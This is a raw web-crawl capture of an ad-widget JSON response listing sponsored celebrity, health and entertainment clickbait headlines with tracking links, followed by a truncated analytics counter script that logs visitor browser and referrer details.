["Herbeauty","12578198","1","It's Time To Catch Up On One Of The Greatest Athletes Of All Time","","0","","","","62WhBWsdPNXWoz0uAjbtRRm83EdGnmXzK-ICCn3lcfq_9sDn-Es_t3YrT4wL6jKBJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAi88mR-qrBF3GxCiKgmRPPg",{"i":"https://s-img.mgid.com/g/12578198/492x277/-/[base64].webp?v=1769600080-d83eWkszPJXIlweuxrpEeLxgze_0rZM0AJHZRPjwr5M","l":"https://clck.mgid.com/ghits/12578198/i/58692011/0/pp/7/1?h=62WhBWsdPNXWoz0uAjbtRRm83EdGnmXzK-ICCn3lcfq_9sDn-Es_t3YrT4wL6jKBJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAi88mR-qrBF3GxCiKgmRPPg&rid=5552fab9-fc3d-11f0-91db-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0sEsswY84y3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"5553274d-fc3d-11f0-91db-d404e6f97680","crid":"12578198"}],
["Herbeauty","15584640","1","Hollywood Isn’t The Easiest Place To Navigate - Ask These Stars!","","0","","","","62WhBWsdPNXWoz0uAjbtRRtkpM1aOP2c9Jewb1QJuuKacLeIP3k7n8d6gczJbZWfJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjVYxmMiLyes9JdQ57TtmMU",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2023-01/101924/b470ab80c45ae2df1bcce2c2fe5e5d84.mp4?v=1769600080-sBWCgX4THAjQXyHryFH6XqBxxTXt6VDBYUOf_3F1gks","l":"https://clck.mgid.com/ghits/15584640/i/58692011/0/pp/8/1?h=62WhBWsdPNXWoz0uAjbtRRtkpM1aOP2c9Jewb1QJuuKacLeIP3k7n8d6gczJbZWfJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjVYxmMiLyes9JdQ57TtmMU&rid=5552fab9-fc3d-11f0-91db-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0sEsswY84y3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"5553274f-fc3d-11f0-91db-d404e6f97680","crid":"15584640"}],
["Brainberries","13785888","1","DNA Analysis Revealed The Sick Truth About Ancient Vikings","","0","","","","62WhBWsdPNXWoz0uAjbtRdysOt-5k0ufLEpYH1IaBT1d9eZWQ9FzsEMaU-wpG02vJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAj-Tcq5Qt0Ga3xVznvKrWwy",{"i":"https://s-img.mgid.com/g/13785888/492x277/-/[base64].webp?v=1769600080-CI7jZ7iqxzgOkTCb_T0CiQPP2_g7mKfqkAzF4yvvEfY","l":"https://clck.mgid.com/ghits/13785888/i/58692011/0/pp/9/1?h=62WhBWsdPNXWoz0uAjbtRdysOt-5k0ufLEpYH1IaBT1d9eZWQ9FzsEMaU-wpG02vJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAj-Tcq5Qt0Ga3xVznvKrWwy&rid=5552fab9-fc3d-11f0-91db-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0sEsswY84y3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"55532752-fc3d-11f0-91db-d404e6f97680","crid":"13785888"}],
["Brainberries","15584649","1","Horror Films Where No People Die Present A Deeper Level Of Fear","","0","","","","62WhBWsdPNXWoz0uAjbtRQQPaY8QY3Uu2EfTL_3Qb9PgLrT8jWsK8K1EEfThcIPDJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjnCb85yKhN_pRij51-jdB6",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2023-01/101924/e94d071e8cf3107b7ebde37b76edc564.mp4?v=1769600080-WEIkdZOom9xdQbsICEVUwS8h4Gx6Nx13UpPHxA-jCRs","l":"https://clck.mgid.com/ghits/15584649/i/58692011/0/pp/10/1?h=62WhBWsdPNXWoz0uAjbtRQQPaY8QY3Uu2EfTL_3Qb9PgLrT8jWsK8K1EEfThcIPDJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjnCb85yKhN_pRij51-jdB6&rid=5552fab9-fc3d-11f0-91db-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0sEsswY84y3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"55532753-fc3d-11f0-91db-d404e6f97680","crid":"15584649"}],
["Brainberries","3805636","1","7 Interesting Facts About GoT Star Maisie Williams","","0","","","","62WhBWsdPNXWoz0uAjbtRXF3RGUh8GIuaMkYRuWprlotQlLmsWSQAqrJvbNWi_oBJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiVSj7-T5M4j0dqtYJfXXp2",{"i":"https://s-img.mgid.com/g/3805636/492x277/0x73x1076x605/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDUvMTAxOTI0LzAxNWZjNWI5YTM5MmQzMjY3NzRkOTljYTE3M2YzMmE3LmpwZWc.webp?v=1769600080-e0JFR7dsrg9UhAyRMBkSTNQxIXPESE1_LKg4hLND0R4","l":"https://clck.mgid.com/ghits/3805636/i/58692011/0/pp/11/1?h=62WhBWsdPNXWoz0uAjbtRXF3RGUh8GIuaMkYRuWprlotQlLmsWSQAqrJvbNWi_oBJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiVSj7-T5M4j0dqtYJfXXp2&rid=5552fab9-fc3d-11f0-91db-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0sEsswY84y3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"55532755-fc3d-11f0-91db-d404e6f97680","crid":"3805636"}],
["Herbeauty","14649831","1","Mariah Carey: 'I Never Knew When Or What Would Make Him Blow'","","0","","","","62WhBWsdPNXWoz0uAjbtRdIVpPTCcbPRNJGmq1KT5QWFiVlRzO2DSDOP-tIoQPWEJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAikDrfOofWvTRdtGKi960qh",{"i":"https://s-img.mgid.com/g/14649831/492x277/-/[base64].webp?v=1769600080-Oa3RK_URoBwHjeuOr9HdCmGLI9UOv8VtubW9VqzrCzo","l":"https://clck.mgid.com/ghits/14649831/i/58692011/0/pp/12/1?h=62WhBWsdPNXWoz0uAjbtRdIVpPTCcbPRNJGmq1KT5QWFiVlRzO2DSDOP-tIoQPWEJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAikDrfOofWvTRdtGKi960qh&rid=5552fab9-fc3d-11f0-91db-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0sEsswY84y3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"55532757-fc3d-11f0-91db-d404e6f97680","crid":"14649831"}],
["Brainberries","13785893","1","10 Foods That Instantly Reduce Bloat","","0","","","","62WhBWsdPNXWoz0uAjbtRcy2WJrZxHgZ_Eg7q2EVsSFJ7eeA75n5k0JpMyjkl4LuJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgXiNf-cO_0Ds0Xt3wis-z8",{"i":"https://s-img.mgid.com/g/13785893/492x277/-/[base64].webp?v=1769600080-IORdZZcBJAm4nHe_tNvvIs_zIFJ3EVJIrfi2GTinqc0","l":"https://clck.mgid.com/ghits/13785893/i/58692011/0/pp/13/1?h=62WhBWsdPNXWoz0uAjbtRcy2WJrZxHgZ_Eg7q2EVsSFJ7eeA75n5k0JpMyjkl4LuJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgXiNf-cO_0Ds0Xt3wis-z8&rid=5552fab9-fc3d-11f0-91db-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0sEsswY84y3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":221,"tri":"5553275a-fc3d-11f0-91db-d404e6f97680","crid":"13785893"}],
["Brainberries","14716865","1","How Does \"Darkest Hour\" Spotted Secrets That No One Knew?","","0","","","","62WhBWsdPNXWoz0uAjbtRTqei9yRiF-LiPoLOS6daurkApvRMaHyGbwSDzhxesAXJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjogNK3phVDUbWG4f04fdQ3",{"i":"https://s-img.mgid.com/g/14716865/492x277/-/[base64].webp?v=1769600080-yp8SJD5ADpDV6DTzhv_rtDHOw41zQeiMLNmx-KbSyYU","l":"https://clck.mgid.com/ghits/14716865/i/58692011/0/pp/14/1?h=62WhBWsdPNXWoz0uAjbtRTqei9yRiF-LiPoLOS6daurkApvRMaHyGbwSDzhxesAXJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjogNK3phVDUbWG4f04fdQ3&rid=5552fab9-fc3d-11f0-91db-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0sEsswY84y3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"5553275b-fc3d-11f0-91db-d404e6f97680","crid":"14716865"}],
["Brainberries","16261822","1","What Are The Cast Of The Disney Movie \"Holes\" Doing Now?","","0","","","","62WhBWsdPNXWoz0uAjbtRR21Bj0tOaq0EePPT16dPiIJdQKzmoqfp3ZZIxvLpBnwJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiBHTsf2zAfVzVJW0EqCHE8",{"i":"https://s-img.mgid.com/g/16261822/492x277/-/[base64].webp?v=1769600080-p56Vys-p6SBooJZt1izUphSR9Bm61Au1Rqjb94xv6tU","l":"https://clck.mgid.com/ghits/16261822/i/58692011/0/pp/15/1?h=62WhBWsdPNXWoz0uAjbtRR21Bj0tOaq0EePPT16dPiIJdQKzmoqfp3ZZIxvLpBnwJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiBHTsf2zAfVzVJW0EqCHE8&rid=5552fab9-fc3d-11f0-91db-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0sEsswY84y3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"5553275d-fc3d-11f0-91db-d404e6f97680","crid":"16261822"}],
["Brainberries","13268957","1","They Found Time Not Only For Politics But Advertising","","0","","","","62WhBWsdPNXWoz0uAjbtRRG81aa9zAZ4kqu5dkse25nfGtgas9dzqr4dc5Zp8sp2J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAha32WsNGevRs77pJJiwyUu",{"i":"https://s-img.mgid.com/g/13268957/492x277/-/[base64].webp?v=1769600080-xgQr5vDl9gJaOjIAOvdsNEJ4uSkKMKBUVF4R-4628SA","l":"https://clck.mgid.com/ghits/13268957/i/58692011/0/pp/16/1?h=62WhBWsdPNXWoz0uAjbtRRG81aa9zAZ4kqu5dkse25nfGtgas9dzqr4dc5Zp8sp2J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAha32WsNGevRs77pJJiwyUu&rid=5552fab9-fc3d-11f0-91db-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0sEsswY84y3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":232,"tri":"55532760-fc3d-11f0-91db-d404e6f97680","crid":"13268957"}],
["Herbeauty","24845238","1","Is Vaseline The Internet's Secret To Help Fade Facial Wrinkles?","","0","","","","62WhBWsdPNXWoz0uAjbtRd2zHW3UFxSc9Cm6P4OUPAf3iHC6b_WRclWY_7fJfNBTJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgQaQ2eV1d_cDnKKP9EPxnX",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2025-07/101924/5b0f4aeebfe8a4a215721575b1332b2b.mp4?v=1769600080-vs0JgANVzZRgYifylMwxaghtGgnsQGVDRGl6enEFKX8","l":"https://clck.mgid.com/ghits/24845238/i/58692011/0/pp/17/1?h=62WhBWsdPNXWoz0uAjbtRd2zHW3UFxSc9Cm6P4OUPAf3iHC6b_WRclWY_7fJfNBTJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgQaQ2eV1d_cDnKKP9EPxnX&rid=5552fab9-fc3d-11f0-91db-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0sEsswY84y3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"55532763-fc3d-11f0-91db-d404e6f97680","crid":"24845238"}],
["Brainberries","12068027","1","Omicron Can Spread Even Faster Than Its Predecessors","","0","","","","62WhBWsdPNXWoz0uAjbtReLQcmB96KcMmoT8TLf_QvyT4PIU01c9REpU2Y3lq8NNJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAikgAajNPaFzkOBz-KL2zMx",{"i":"https://s-img.mgid.com/g/12068027/492x277/-/[base64].webp?v=1769600080-DQSYz8rvYmdooScqT24y9WjKhnRozw4Mytd5zVHC3Hk","l":"https://clck.mgid.com/ghits/12068027/i/58692011/0/pp/18/1?h=62WhBWsdPNXWoz0uAjbtReLQcmB96KcMmoT8TLf_QvyT4PIU01c9REpU2Y3lq8NNJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAikgAajNPaFzkOBz-KL2zMx&rid=5552fab9-fc3d-11f0-91db-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0sEsswY84y3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"55532764-fc3d-11f0-91db-d404e6f97680","crid":"12068027"}],
["Herbeauty","8164912","1","7 Most Startling Movie Moments We Didn't Realize Were Insensitive","","0","","","","62WhBWsdPNXWoz0uAjbtRU4IqxiYU2Xk82pCfIWd22SKGzi8dtzp8k5TAENh_YZ8J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjkFnXce_Mh54ieOk8wGqEh",{"i":"https://s-img.mgid.com/g/8164912/492x277/0x0x1081x608/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjAtMDkvMTAxOTI0L2I5Y2U2M2E3ZDIyNjFlZGEwMzQzZDRjZGViZDNmN2Q3LmpwZWc.webp?v=1769600080-5VMO25IcYGWhqa3RIKF5CGPPNA6A_nb2_D94LF268DU","l":"https://clck.mgid.com/ghits/8164912/i/58692011/0/pp/19/1?h=62WhBWsdPNXWoz0uAjbtRU4IqxiYU2Xk82pCfIWd22SKGzi8dtzp8k5TAENh_YZ8J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjkFnXce_Mh54ieOk8wGqEh&rid=5552fab9-fc3d-11f0-91db-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0sEsswY84y3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"55532765-fc3d-11f0-91db-d404e6f97680","crid":"8164912"}],
["Herbeauty","15112027","1","8 Pioneering Women In Science History You Should Know About","","0","","","","62WhBWsdPNXWoz0uAjbtRYiWxY3rRPW3aPd065D1AglPYhEURCE316k0aTEMuu1SJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhPgwQ7YU7Gr7AGtZmHK8ul",{"i":"https://s-img.mgid.com/g/15112027/492x277/-/[base64].webp?v=1769600080-x3IYUXMAg5_nxxybvZPSUAT_1X9IUUJtiwuWf1EyiOk","l":"https://clck.mgid.com/ghits/15112027/i/58692011/0/pp/20/1?h=62WhBWsdPNXWoz0uAjbtRYiWxY3rRPW3aPd065D1AglPYhEURCE316k0aTEMuu1SJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhPgwQ7YU7Gr7AGtZmHK8ul&rid=5552fab9-fc3d-11f0-91db-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0sEsswY84y3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"55532767-fc3d-11f0-91db-d404e6f97680","crid":"15112027"}],
["Brainberries","16125065","1","15 Things You Do Everyday That The Bible Forbids: Are You Guilty?","","0","","","","62WhBWsdPNXWoz0uAjbtRQRoi0Kdz_VOcvD2EF6HM9vv3-qTPAEZbaWZq7N8FLefJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhwnfd1ZZ512ZRTWh5vQoPh",{"i":"https://s-img.mgid.com/g/16125065/492x277/-/[base64].webp?v=1769600080-3CGzHDNW5MiTn3MRlrRgbESuQp35CtF-l5AlbYMOUPE","l":"https://clck.mgid.com/ghits/16125065/i/58692011/0/pp/21/1?h=62WhBWsdPNXWoz0uAjbtRQRoi0Kdz_VOcvD2EF6HM9vv3-qTPAEZbaWZq7N8FLefJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhwnfd1ZZ512ZRTWh5vQoPh&rid=5552fab9-fc3d-11f0-91db-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0sEsswY84y3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"55532768-fc3d-11f0-91db-d404e6f97680","crid":"16125065"}],
["Brainberries","10881015","1","Hundreds Of Agencies Are Lined Up To Sign Them As Models","","0","","","","62WhBWsdPNXWoz0uAjbtRaAuqSYIfFzF9hvsopcS-cMr_AvpxaWwM5o0yxpLiyRlJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgWhCWrNvMbowOadBeqZ2mF",{"i":"https://s-img.mgid.com/g/10881015/492x277/-/[base64].webp?v=1769600080-rOL8Hsc7YJOfazi9cM9pmiuclSIprHQaiCk-HbP5Cfw","l":"https://clck.mgid.com/ghits/10881015/i/58692011/0/pp/22/1?h=62WhBWsdPNXWoz0uAjbtRaAuqSYIfFzF9hvsopcS-cMr_AvpxaWwM5o0yxpLiyRlJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgWhCWrNvMbowOadBeqZ2mF&rid=5552fab9-fc3d-11f0-91db-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0sEsswY84y3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"55532769-fc3d-11f0-91db-d404e6f97680","crid":"10881015"}],
["Herbeauty","15112017","1","She’s Not Willing To Stoop To Anyone Beneath Her","","0","","","","62WhBWsdPNXWoz0uAjbtRck7s81KiQfIsmmI14Gr5O1F8m9IP0yHLJItYZFBDzrWJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhBL8mA4bbuwAY_UslG7wkU",{"i":"https://s-img.mgid.com/g/15112017/492x277/-/[base64].webp?v=1769600080-7EngA8z6xbtVSFyQScxQW5i11v9noV-7X60y32pLvds","l":"https://clck.mgid.com/ghits/15112017/i/58692011/0/pp/23/1?h=62WhBWsdPNXWoz0uAjbtRck7s81KiQfIsmmI14Gr5O1F8m9IP0yHLJItYZFBDzrWJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhBL8mA4bbuwAY_UslG7wkU&rid=5552fab9-fc3d-11f0-91db-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0sEsswY84y3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"5553276a-fc3d-11f0-91db-d404e6f97680","crid":"15112017"}],
["Brainberries","14936938","1","He Doesn't Only Play Muslim In Movies But Practices Islam IRL","","0","","","","62WhBWsdPNXWoz0uAjbtRaREqQF1ZNetnxt1KZawRPGCEZiWbmlXa-8ddkpTt13cJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhbrlMlZaSy4D3BojDYNTQW",{"i":"https://s-img.mgid.com/g/14936938/492x277/-/[base64].webp?v=1769600080-cu8uqrXODn3ucx1Cg-R5DzDQpeP7aRN4e0UnOLy5wM4","l":"https://clck.mgid.com/ghits/14936938/i/58692011/0/pp/24/1?h=62WhBWsdPNXWoz0uAjbtRaREqQF1ZNetnxt1KZawRPGCEZiWbmlXa-8ddkpTt13cJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhbrlMlZaSy4D3BojDYNTQW&rid=5552fab9-fc3d-11f0-91db-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0sEsswY84y3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"5553276b-fc3d-11f0-91db-d404e6f97680","crid":"14936938"}],
["Herbeauty","8164901","1","The Most Heartwarming Moments Between Father And Daughter","","0","","","","62WhBWsdPNXWoz0uAjbtRQzLJbhUwOUNeMKp9J1HhBHJK36wJV4aOAe3Fg2jkUbBJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjiRBY1zNzvK5c2ezRdtJHt",{"i":"https://s-img.mgid.com/g/8164901/492x277/0x65x849x477/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMTAvMTAxOTI0LzMwZTFkZDE0NjhhNDUxMjZkNWQzM2RhNjYxODI5ZTRhLmpwZWc.webp?v=1769600080-CRW5JjBZohVH-MVymtlg7oGRjd_5H6Vy7K7YjsCDtUo","l":"https://clck.mgid.com/ghits/8164901/i/58692011/0/pp/25/1?h=62WhBWsdPNXWoz0uAjbtRQzLJbhUwOUNeMKp9J1HhBHJK36wJV4aOAe3Fg2jkUbBJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjiRBY1zNzvK5c2ezRdtJHt&rid=5552fab9-fc3d-11f0-91db-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0sEsswY84y3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"5553276c-fc3d-11f0-91db-d404e6f97680","crid":"8164901"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","ats":0,"rid":"5552fab9-fc3d-11f0-91db-d404e6f97680","pvid":"a8d8cbe5-69de-408e-9c6c-299c006dc6fd","iv":17,"brid":32,"muidn":"q0sEsswY84y3","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":22577}]);
_mgqp();


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://openstat.eu/2550040891.iljqja6ggp5Xk402fqxqek30k9hcvd
body_size: 7836
content:
if(top.window.Xc9453763eb23f8f8892d641885a8f47c==undefined) {top.window.Xc9453763eb23f8f8892d641885a8f47c=1;X2550040891={a:function(){I2550040891="iljqja6ggp5Xk402fqxqek30k9hcvd";coo_n="us"+("t"+"at_")+I2550040891+"=";coo_s=document.cookie.split(";");coo_uu_2550040891=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_2550040891=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I2550040891+'_'+coo_uu_2550040891+'?sess=26081845396278&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X2550040891.w_act=1;X2550040891.w_act_single=0;});this.aE(top.window,"blur",function(){X2550040891.w_act_single=1;X2550040891.lifelimit=(new Date().getTime())+3*60*1000;X2550040891.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, 